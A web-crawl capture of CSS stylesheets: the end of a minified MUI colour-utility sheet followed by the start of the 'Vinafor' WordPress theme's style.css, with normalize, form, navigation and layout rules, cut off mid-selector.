-color-cyan-A700{background-color:#00B8D4!important}.mui--color-teal-50{color:#E0F2F1!important}.mui--bg-color-teal-50{background-color:#E0F2F1!important}.mui--color-teal-100{color:#B2DFDB!important}.mui--bg-color-teal-100{background-color:#B2DFDB!important}.mui--color-teal-200{color:#80CBC4!important}.mui--bg-color-teal-200{background-color:#80CBC4!important}.mui--color-teal-300{color:#4DB6AC!important}.mui--bg-color-teal-300{background-color:#4DB6AC!important}.mui--color-teal-400{color:#26A69A!important}.mui--color-teal,.mui--color-teal-500{color:#009688!important}.mui--bg-color-teal-400{background-color:#26A69A!important}.mui--bg-color-teal,.mui--bg-color-teal-500{background-color:#009688!important}.mui--color-teal-600{color:#00897B!important}.mui--bg-color-teal-600{background-color:#00897B!important}.mui--color-teal-700{color:#00796B!important}.mui--bg-color-teal-700{background-color:#00796B!important}.mui--color-teal-800{color:#00695C!important}.mui--bg-color-teal-800{background-color:#00695C!important}.mui--color-teal-900{color:#004D40!important}.mui--bg-color-teal-900{background-color:#004D40!important}.mui--color-teal-A100{color:#A7FFEB!important}.mui--bg-color-teal-A100{background-color:#A7FFEB!important}.mui--color-teal-A200{color:#64FFDA!important}.mui--bg-color-teal-A200{background-color:#64FFDA!important}.mui--color-teal-A400{color:#1DE9B6!important}.mui--bg-color-teal-A400{background-color:#1DE9B6!important}.mui--color-teal-A700{color:#00BFA5!important}.mui--bg-color-teal-A700{background-color:#00BFA5!important}.mui--color-green-50{color:#E8F5E9!important}.mui--bg-color-green-50{background-color:#E8F5E9!important}.mui--color-green-100{color:#C8E6C9!important}.mui--bg-color-green-100{background-color:#C8E6C9!important}.mui--color-green-200{color:#A5D6A7!important}.mui--bg-color-green-200{background-color:#A5D6A7!important}.mui--color-green-300{color:#81C784!important}.mui--bg-color-green-300{background-color:#81C784!important}.mui--color-green-400{color:#66BB6A!important}.mui--color-green,.mui--color-green-500{color:#4CAF50!important}.mui--bg-color-green-400{background-color:#66BB6A!important}.mui--bg-color-green,.mui--bg-color-green-500{background-color:#4CAF50!important}.mui--color-green-600{color:#43A047!important}.mui--bg-color-green-600{background-color:#43A047!important}.mui--color-green-700{color:#388E3C!important}.mui--bg-color-green-700{background-color:#388E3C!important}.mui--color-green-800{color:#2E7D32!important}.mui--bg-color-green-800{background-color:#2E7D32!important}.mui--color-green-900{color:#1B5E20!important}.mui--bg-color-green-900{background-color:#1B5E20!important}.mui--color-green-A100{color:#B9F6CA!important}.mui--bg-color-green-A100{background-color:#B9F6CA!important}.mui--color-green-A200{color:#69F0AE!important}.mui--bg-color-green-A200{background-color:#69F0AE!important}.mui--color-green-A400{color:#00E676!important}.mui--bg-color-green-A400{background-color:#00E676!important}.mui--color-green-A700{color:#00C853!important}.mui--bg-color-green-A700{background-color:#00C853!important}.mui--color-light-green-50{color:#F1F8E9!important}.mui--bg-color-light-green-50{background-color:#F1F8E9!important}.mui--color-light-green-100{color:#DCEDC8!important}.mui--bg-color-light-green-100{background-color:#DCEDC8!important}.mui--color-light-green-200{color:#C5E1A5!important}.mui--bg-color-light-green-200{background-color:#C5E1A5!important}.mui--color-light-green-300{color:#AED581!important}.mui--bg-color-light-green-300{background-color:#AED581!important}.mui--color-light-green-400{color:#9CCC65!important}.mui--color-light-green,.mui--color-light-green-500{color:#8BC34A!important}.mui--bg-color-light-green-400{background-color:#9CCC65!important}.mui--bg-color-light-green,.mui--bg-color-light-green-500{background-color:#8BC34A!important}.mui--color-light-green-600{color:#7CB342!important}.mui--bg-color-light-green-600{background-color:#7CB342!important}.mui--color-light-green-700{color:#689F38!important}.mui--bg-color-light-green-700{background-color:#689F38!important}.mui--color-light-green-800{color:#558B2F!important}.mui--bg-color-light-green-800{background-color:#558B2F!important}.mui--color-light-green-900{color:#33691E!important}.mui--bg-color-light-green-900{background-color:#33691E!important}.mui--color-light-green-A100{color:#CCFF90!important}.mui--bg-color-light-green-A100{background-color:#CCFF90!important}.mui--color-light-green-A200{color:#B2FF59!important}.mui--bg-color-light-green-A200{background-color:#B2FF59!important}.mui--color-light-green-A400{color:#76FF03!important}.mui--bg-color-light-green-A400{background-color:#76FF03!important}.mui--color-light-green-A700{color:#64DD17!important}.mui--bg-color-light-green-A700{background-color:#64DD17!important}.mui--color-lime-50{color:#F9FBE7!important}.mui--bg-color-lime-50{background-color:#F9FBE7!important}.mui--color-lime-100{color:#F0F4C3!important}.mui--bg-color-lime-100{background-color:#F0F4C3!important}.mui--color-lime-200{color:#E6EE9C!important}.mui--bg-color-lime-200{background-color:#E6EE9C!important}.mui--color-lime-300{color:#DCE775!important}.mui--bg-color-lime-300{background-color:#DCE775!important}.mui--color-lime-400{color:#D4E157!important}.mui--color-lime,.mui--color-lime-500{color:#CDDC39!important}.mui--bg-color-lime-400{background-color:#D4E157!important}.mui--bg-color-lime,.mui--bg-color-lime-500{background-color:#CDDC39!important}.mui--color-lime-600{color:#C0CA33!important}.mui--bg-color-lime-600{background-color:#C0CA33!important}.mui--color-lime-700{color:#AFB42B!important}.mui--bg-color-lime-700{background-color:#AFB42B!important}.mui--color-lime-800{color:#9E9D24!important}.mui--bg-color-lime-800{background-color:#9E9D24!important}.mui--color-lime-900{color:#827717!important}.mui--bg-color-lime-900{background-color:#827717!important}.mui--color-lime-A100{color:#F4FF81!important}.mui--bg-color-lime-A100{background-color:#F4FF81!important}.mui--color-lime-A200{color:#EEFF41!important}.mui--bg-color-lime-A200{background-color:#EEFF41!important}.mui--color-lime-A400{color:#C6FF00!important}.mui--bg-color-lime-A400{background-color:#C6FF00!important}.mui--color-lime-A700{color:#AEEA00!important}.mui--bg-color-lime-A700{background-color:#AEEA00!important}.mui--color-yellow-50{color:#FFFDE7!important}.mui--bg-color-yellow-50{background-color:#FFFDE7!important}.mui--color-yellow-100{color:#FFF9C4!important}.mui--bg-color-yellow-100{background-color:#FFF9C4!important}.mui--color-yellow-200{color:#FFF59D!important}.mui--bg-color-yellow-200{background-color:#FFF59D!important}.mui--color-yellow-300{color:#FFF176!important}.mui--bg-color-yellow-300{background-color:#FFF176!important}.mui--color-yellow-400{color:#FFEE58!important}.mui--color-yellow,.mui--color-yellow-500{color:#FFEB3B!important}.mui--bg-color-yellow-400{background-color:#FFEE58!important}.mui--bg-color-yellow,.mui--bg-color-yellow-500{background-color:#FFEB3B!important}.mui--color-yellow-600{color:#FDD835!important}.mui--bg-color-yellow-600{background-color:#FDD835!important}.mui--color-yellow-700{color:#FBC02D!important}.mui--bg-color-yellow-700{background-color:#FBC02D!important}.mui--color-yellow-800{color:#F9A825!important}.mui--bg-color-yellow-800{background-color:#F9A825!important}.mui--color-yellow-900{color:#F57F17!important}.mui--bg-color-yellow-900{background-color:#F57F17!important}.mui--color-yellow-A100{color:#FFFF8D!important}.mui--bg-color-yellow-A100{background-color:#FFFF8D!important}.mui--color-yellow-A200{color:#FF0!important}.mui--bg-color-yellow-A200{background-color:#FF0!important}.mui--color-yellow-A400{color:#FFEA00!important}.mui--bg-color-yellow-A400{background-color:#FFEA00!important}.mui--color-yellow-A700{color:#FFD600!important}.mui--bg-color-yellow-A700{background-color:#FFD600!important}.mui--color-amber-50{color:#FFF8E1!important}.mui--bg-color-amber-50{background-color:#FFF8E1!important}.mui--color-amber-100{color:#FFECB3!important}.mui--bg-color-amber-100{background-color:#FFECB3!important}.mui--color-amber-200{color:#FFE082!important}.mui--bg-color-amber-200{background-color:#FFE082!important}.mui--color-amber-300{color:#FFD54F!important}.mui--bg-color-amber-300{background-color:#FFD54F!important}.mui--color-amber-400{color:#FFCA28!important}.mui--color-amber,.mui--color-amber-500{color:#FFC107!important}.mui--bg-color-amber-400{background-color:#FFCA28!important}.mui--bg-color-amber,.mui--bg-color-amber-500{background-color:#FFC107!important}.mui--color-amber-600{color:#FFB300!important}.mui--bg-color-amber-600{background-color:#FFB300!important}.mui--color-amber-700{color:#FFA000!important}.mui--bg-color-amber-700{background-color:#FFA000!important}.mui--color-amber-800{color:#FF8F00!important}.mui--bg-color-amber-800{background-color:#FF8F00!important}.mui--color-amber-900{color:#FF6F00!important}.mui--bg-color-amber-900{background-color:#FF6F00!important}.mui--color-amber-A100{color:#FFE57F!important}.mui--bg-color-amber-A100{background-color:#FFE57F!important}.mui--color-amber-A200{color:#FFD740!important}.mui--bg-color-amber-A200{background-color:#FFD740!important}.mui--color-amber-A400{color:#FFC400!important}.mui--bg-color-amber-A400{background-color:#FFC400!important}.mui--color-amber-A700{color:#FFAB00!important}.mui--bg-color-amber-A700{background-color:#FFAB00!important}.mui--color-orange-50{color:#FFF3E0!important}.mui--bg-color-orange-50{background-color:#FFF3E0!important}.mui--color-orange-100{color:#FFE0B2!important}.mui--bg-color-orange-100{background-color:#FFE0B2!important}.mui--color-orange-200{color:#FFCC80!important}.mui--bg-color-orange-200{background-color:#FFCC80!important}.mui--color-orange-300{color:#FFB74D!important}.mui--bg-color-orange-300{background-color:#FFB74D!important}.mui--color-orange-400{color:#FFA726!important}.mui--color-orange,.mui--color-orange-500{color:#FF9800!important}.mui--bg-color-orange-400{background-color:#FFA726!important}.mui--bg-color-orange,.mui--bg-color-orange-500{background-color:#FF9800!important}.mui--color-orange-600{color:#FB8C00!important}.mui--bg-color-orange-600{background-color:#FB8C00!important}.mui--color-orange-700{color:#F57C00!important}.mui--bg-color-orange-700{background-color:#F57C00!important}.mui--color-orange-800{color:#EF6C00!important}.mui--bg-color-orange-800{background-color:#EF6C00!important}.mui--color-orange-900{color:#E65100!important}.mui--bg-color-orange-900{background-color:#E65100!important}.mui--color-orange-A100{color:#FFD180!important}.mui--bg-color-orange-A100{background-color:#FFD180!important}.mui--color-orange-A200{color:#FFAB40!important}.mui--bg-color-orange-A200{background-color:#FFAB40!important}.mui--color-orange-A400{color:#FF9100!important}.mui--bg-color-orange-A400{background-color:#FF9100!important}.mui--color-orange-A700{color:#FF6D00!important}.mui--bg-color-orange-A700{background-color:#FF6D00!important}.mui--color-deep-orange-50{color:#FBE9E7!important}.mui--bg-color-deep-orange-50{background-color:#FBE9E7!important}.mui--color-deep-orange-100{color:#FFCCBC!important}.mui--bg-color-deep-orange-100{background-color:#FFCCBC!important}.mui--color-deep-orange-200{color:#FFAB91!important}.mui--bg-color-deep-orange-200{background-color:#FFAB91!important}.mui--color-deep-orange-300{color:#FF8A65!important}.mui--bg-color-deep-orange-300{background-color:#FF8A65!important}.mui--color-deep-orange-400{color:#FF7043!important}.mui--color-deep-orange,.mui--color-deep-orange-500{color:#FF5722!important}.mui--bg-color-deep-orange-400{background-color:#FF7043!important}.mui--bg-color-deep-orange,.mui--bg-color-deep-orange-500{background-color:#FF5722!important}.mui--color-deep-orange-600{color:#F4511E!important}.mui--bg-color-deep-orange-600{background-color:#F4511E!important}.mui--color-deep-orange-700{color:#E64A19!important}.mui--bg-color-deep-orange-700{background-color:#E64A19!important}.mui--color-deep-orange-800{color:#D84315!important}.mui--bg-color-deep-orange-800{background-color:#D84315!important}.mui--color-deep-orange-900{color:#BF360C!important}.mui--bg-color-deep-orange-900{background-color:#BF360C!important}.mui--color-deep-orange-A100{color:#FF9E80!important}.mui--bg-color-deep-orange-A100{background-color:#FF9E80!important}.mui--color-deep-orange-A200{color:#FF6E40!important}.mui--bg-color-deep-orange-A200{background-color:#FF6E40!important}.mui--color-deep-orange-A400{color:#FF3D00!important}.mui--bg-color-deep-orange-A400{background-color:#FF3D00!important}.mui--color-deep-orange-A700{color:#DD2C00!important}.mui--bg-color-deep-orange-A700{background-color:#DD2C00!important}.mui--color-brown-50{color:#EFEBE9!important}.mui--bg-color-brown-50{background-color:#EFEBE9!important}.mui--color-brown-100{color:#D7CCC8!important}.mui--bg-color-brown-100{background-color:#D7CCC8!important}.mui--color-brown-200{color:#BCAAA4!important}.mui--bg-color-brown-200{background-color:#BCAAA4!important}.mui--color-brown-300{color:#A1887F!important}.mui--bg-color-brown-300{background-color:#A1887F!important}.mui--color-brown-400{color:#8D6E63!important}.mui--color-brown,.mui--color-brown-500{color:#795548!important}.mui--bg-color-brown-400{background-color:#8D6E63!important}.mui--bg-color-brown,.mui--bg-color-brown-500{background-color:#795548!important}.mui--color-brown-600{color:#6D4C41!important}.mui--bg-color-brown-600{background-color:#6D4C41!important}.mui--color-brown-700{color:#5D4037!important}.mui--bg-color-brown-700{background-color:#5D4037!important}.mui--color-brown-800{color:#4E342E!important}.mui--bg-color-brown-800{background-color:#4E342E!important}.mui--color-brown-900{color:#3E2723!important}.mui--bg-color-brown-900{background-color:#3E2723!important}.mui--color-grey-50{color:#FAFAFA!important}.mui--bg-color-grey-50{background-color:#FAFAFA!important}.mui--color-grey-100{color:#F5F5F5!important}.mui--bg-color-grey-100{background-color:#F5F5F5!important}.mui--color-grey-200{color:#EEE!important}.mui--bg-color-grey-200{background-color:#EEE!important}.mui--color-grey-300{color:#E0E0E0!important}.mui--bg-color-grey-300{background-color:#E0E0E0!important}.mui--color-grey-400{color:#BDBDBD!important}.mui--color-grey,.mui--color-grey-500{color:#9E9E9E!important}.mui--bg-color-grey-400{background-color:#BDBDBD!important}.mui--bg-color-grey,.mui--bg-color-grey-500{background-color:#9E9E9E!important}.mui--color-grey-600{color:#757575!important}.mui--bg-color-grey-600{background-color:#757575!important}.mui--color-grey-700{color:#616161!important}.mui--bg-color-grey-700{background-color:#616161!important}.mui--color-grey-800{color:#424242!important}.mui--bg-color-grey-800{background-color:#424242!important}.mui--color-grey-900{color:#212121!important}.mui--bg-color-grey-900{background-color:#212121!important}.mui--color-blue-grey-50{color:#ECEFF1!important}.mui--bg-color-blue-grey-50{background-color:#ECEFF1!important}.mui--color-blue-grey-100{color:#CFD8DC!important}.mui--bg-color-blue-grey-100{background-color:#CFD8DC!important}.mui--color-blue-grey-200{color:#B0BEC5!important}.mui--bg-color-blue-grey-200{background-color:#B0BEC5!important}.mui--color-blue-grey-300{color:#90A4AE!important}.mui--bg-color-blue-grey-300{background-color:#90A4AE!important}.mui--color-blue-grey-400{color:#78909C!important}.mui--color-blue-grey,.mui--color-blue-grey-500{color:#607D8B!important}.mui--bg-color-blue-grey-400{background-color:#78909C!important}.mui--bg-color-blue-grey,.mui--bg-color-blue-grey-500{background-color:#607D8B!important}.mui--color-blue-grey-600{color:#546E7A!important}.mui--bg-color-blue-grey-600{background-color:#546E7A!important}.mui--color-blue-grey-700{color:#455A64!important}.mui--bg-color-blue-grey-700{background-color:#455A64!important}.mui--color-blue-grey-800{color:#37474F!important}.mui--bg-color-blue-grey-800{background-color:#37474F!important}.mui--color-blue-grey-900{color:#263238!important}.mui--bg-color-blue-grey-900{background-color:#263238!important}.mui--color-black{color:#000!important}.mui--bg-color-black{background-color:#000!important}.mui--color-white{color:#FFF!important}.mui--bg-color-white{background-color:#FFF!important}.mui--color-black-alpha-12{color:rgba(0,0,0,.12)!important}.mui--bg-color-black-alpha-12{background-color:rgba(0,0,0,.12)!important}.mui--color-black-alpha-38{color:rgba(0,0,0,.38)!important}.mui--bg-color-black-alpha-38{background-color:rgba(0,0,0,.38)!important}.mui--color-black-alpha-54{color:rgba(0,0,0,.54)!important}.mui--bg-color-black-alpha-54{background-color:rgba(0,0,0,.54)!important}.mui--color-black-alpha-87{color:rgba(0,0,0,.87)!important}.mui--bg-color-black-alpha-87{background-color:rgba(0,0,0,.87)!important}.mui--color-white-alpha-12{color:rgba(255,255,255,.12)!important}.mui--bg-color-white-alpha-12{background-color:rgba(255,255,255,.12)!important}.mui--color-white-alpha-30{color:rgba(255,255,255,.3)!important}.mui--bg-color-white-alpha-30{background-color:rgba(255,255,255,.3)!important}.mui--color-white-alpha-70{color:rgba(255,255,255,.7)!important}.mui--bg-color-white-alpha-70{background-color:rgba(255,255,255,.7)!important}

--- FILE ---
content_type: text/css
request_url: http://vinafordn.com.vn/wp-content/themes/vinafor/style.css?ver=6.7.4
body_size: 33876
content:
@charset "UTF-8";
/*
Theme Name: Vinafor
Theme URI: http://components.underscores.me/
Author: Dalton Nyx
Author URI: http://stackoverflow.com/users/6862739/quy-truong
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: vinafor
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Vinafor is created by the theme generator at http://components.underscores.me/, (C) 2015-2016 Automattic, Inc.
Components is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Accessibility
# Alignments
# Clearings
# Typography
# Forms
# Buttons
# Formatting
# Lists
# Tables
# Navigation
# Links
# Layout
	## Posts
	## Pages
# Comments
# Widgets
# Infinite scroll
# Media
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 12.25px;
    /* font-size: $sizeValue * 1rem; */
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: Arial, sans-serif;
  font-size: 14px;
  /* font-size: $sizeValue * 1rem; */
  line-height: 1.5; }

h1, h2, h3, h4, h5, h6 {
  clear: both; }

p {
  margin-bottom: 1.5em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 13.125px;
  /* font-size: $sizeValue * 1rem; */
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Arial, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 13.125px;
  /* font-size: $sizeValue * 1rem; */ }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
   }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="number"]:focus,
  input[type="tel"]:focus,
  input[type="range"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="time"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="color"]:focus,
  textarea:focus {
    color: #111; }

select {
  border: 1px solid #ccc; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
  padding: 3px; }

textarea {
  padding-left: 3px;
  width: 100%; }

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/
/*button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  font-size: 10.5px;
  /* font-size: $sizeValue * 1rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8); }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02); }
  button:active, button:focus,
  input[type="button"]:active,
  input[type="button"]:focus,
  input[type="reset"]:active,
  input[type="reset"]:focus,
  input[type="submit"]:active,
  input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15); }*/

/*--------------------------------------------------------------
# Formattings
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
ul, ol {
  margin: 0 0 1.5em 3em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%; }
  .main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0; }
    .main-navigation ul ul {
      box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
      background: rgba(255,255,255,1);
      float: left;
      text-align: left;
      display: block;
      position: absolute;
      min-width: 170px;
      top: 1.5em;
      border-top: 2px solid #008f4f;
      left: -999em;
      z-index: 99999; }
      .main-navigation ul ul ul {
        left: -999em;
        top: 0; }
      .main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
        left: 100%; }
        .main-navigation ul ul a, .main-navigation ul ul li {
        width: 100%; }
        .main-navigation ul ul li {
            padding-bottom: 0px;
        }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li.focus > ul {
        animation: up-menu .3s ease-in-out 0s 1 forwards;
    }
  .main-navigation li {
    float: left;
    position: relative;
    padding-bottom: 10px;  
     }

     .main-navigation #top-menu > li > a {
        border-radius: 10px;
     }
    .main-navigation li:hover > a, .main-navigation li.focus > a {
      background: #008f4f; }
      .main-navigation li:hover > a, .main-navigation li.focus > a {
        color: #fff; }
  .main-navigation a {
    display: block;
    text-decoration: none;
    transition: 0.3s ease-in-out all;
    text-transform: uppercase;
    color: #000;
    font-weight: bold;
    font-size: 13px;
    padding: 5px 12px;
    font-family: Arial; }
    .main-navigation a:visited {
      color: #000;
    }
  .main-navigation .current-menu-item > a {
    background: #008f4f; }
  .main-navigation .current_page_item > a,
  .main-navigation .current-menu-item > a {
    color: #fff; }
    .main-navigation ul ul a {
        margin-right: 0px;
        text-transform: none;
    }
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block; }

.menu-toggle:before {
  content: "\2630";
  display: inline-block;
  margin-right: 5px; }

  @keyframes up-menu {
      from {
          left: -50%;
          opacity: 0;
          top: 155%;
      }
      to {
          left: -50%;
          opacity: 1;
          top: 100%;
      } 
  }

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none; }

  .main-navigation ul {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between; }

  #site-navigation {
    padding-top: 16px; } }
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
a {
  color: royalblue; }
  a:visited {
    color: purple; }
  a:hover, a:focus, a:active {
    color: midnightblue; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */ }

@media screen and (min-width: 37.5em) {
  .content-area {
    float: left;
    margin: 0 -25% 0 0;
    width: 100%; }

  .site-content .widget-area {
    float: right;
    overflow: hidden;
    width: 25%; }

  .site-footer {
    clear: both;
    width: 100%; } }
/*--------------------------------------------------------------
## Single Column / No Active Sidebar
--------------------------------------------------------------*/
.no-sidebar .site-main {
  margin: 0; }

.no-sidebar .content-area {
  float: none;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/
.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */ }
  .widget select {
    max-width: 100%; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

.page-content .wp-smiley,
.entry-content .wp-smiley,
